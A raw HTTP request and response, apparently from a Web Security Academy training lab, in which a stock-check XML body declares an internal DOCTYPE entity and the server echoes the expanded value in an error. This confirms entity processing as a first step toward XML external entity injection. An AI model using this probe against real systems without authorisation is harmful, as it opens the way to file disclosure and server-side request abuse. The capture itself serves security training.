 POST /product/stock HTTP/2
Host: 0a2100470421fc99a3913e4d0080002b.web-security-academy.net
Cookie: session=1j1lT9c7nPMJRDwk1CANpebFvFrZMhk9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a2100470421fc99a3913e4d0080002b.web-security-academy.net/product?productId=1
Content-Type: application/xml
Content-Length: 164
Origin: https://0a2100470421fc99a3913e4d0080002b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myName "testing123">]>
<stockCheck>
<productId>
&myName;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 32
5
6 "Invalid product ID: testing123"